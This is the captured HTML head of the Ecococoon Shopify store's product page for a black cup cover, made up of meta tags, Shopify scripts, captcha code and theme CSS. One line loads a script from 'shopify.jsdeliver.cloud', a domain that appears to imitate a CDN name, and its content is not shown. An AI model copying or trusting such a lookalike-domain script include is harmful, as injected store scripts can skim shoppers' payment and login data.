

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecococoon.com.au/collections/stainless-steel-cups/products/cup-cover-black?variant=39288790712385
body_size: 78263
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ecococoon.com.au/products/cup-cover-black">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg=="></script>
    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/secondary.js?v=176066990885051318471752793911" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ecococoon.com.au/cdn/shop/files/Ecococoon_Stainless_Steel_Bento_Box.png?crop=center&height=32&v=1657424812&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cup Cover
 &ndash; Ecococoon ™</title>

    
      <meta name="description" content="Block solid colour cup cuddler which can hold 4-6 ecococoon cups. The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday. Cuddler can be washed using a gentle cycle and line dry. Height with 4 cups – 13cm. Als">
    

    

<meta property="og:site_name" content="Ecococoon ™">
<meta property="og:url" content="https://ecococoon.com.au/products/cup-cover-black">
<meta property="og:title" content="Cup Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="Block solid colour cup cuddler which can hold 4-6 ecococoon cups. The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday. Cuddler can be washed using a gentle cycle and line dry. Height with 4 cups – 13cm. Als"><meta property="og:image" content="http://ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489">
  <meta property="og:image:secure_url" content="https://ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="12.00">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cup Cover">
<meta name="twitter:description" content="Block solid colour cup cuddler which can hold 4-6 ecococoon cups. The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday. Cuddler can be washed using a gentle cycle and line dry. Height with 4 cups – 13cm. Als">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TQGYbtzBb3Z-MzUrsNUyFHmqxqQwkbDHd6fVAVzHuvw">
<meta name="facebook-domain-verification" content="6np7lr4j7hb1u7x9hxhcidw9t5yxj5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3958177838/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1651d84282e55e6e56c1d88f5aaaaadf">
<meta id="in-context-paypal-metadata" data-shop-id="3958177838" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://ecococoon.com.au/products/cup-cover-black.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=3958177838" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3958177838,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3958177838","merchantName":"Ecococoon ™","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Ecococoon ™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1651d84282e55e6e56c1d88f5aaaaadf","betas":["rich-media-storefront-analytics"],"domain":"ecococoon.com.au","predictiveSearch":true,"shopId":3958177838,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ecococoon.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Shrine-Pro-New-Install-18-7-25","id":138654941249,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ecococoon.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/5a31ce83cea16490009c29784b503727292b6e19b383f39bddbce8c25354090b\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=ecococoon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.affiliatly.com\/shopify\/v3\/shopify.js?affiliatly_code=AF-1071151\u0026s=2\u0026shop=ecococoon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3958177838,"offset":36000,"reqid":"f48de668-b204-4706-9361-785e2b37f275-1769320280","pageurl":"ecococoon.com.au\/collections\/stainless-steel-cups\/products\/cup-cover-black?variant=39288790712385","u":"ab476c798fae","p":"product","rtyp":"product","rid":4199750238254};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ecococoon.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ecococoon.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ecococoon.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ecococoon.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ecococoon.com.au/cdn/shop/t/48/compiled_assets/scripts.js?v=3665"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Catamaran;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.97787e924c88922c7d20919761339dda1e5276ad.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.cfda140ba68e3253077b759e3de0d67c4d8b231e.woff") format("woff");
}

        :root {
          --font-heading-family: Catamaran, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 18, 18, 18;
        --color-base-outline-button-labels: 251, 136, 168;
        --color-base-accent-1: 193, 223, 249;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c1dff9;
        --gradient-base-accent-2: #ffffff;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.2rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
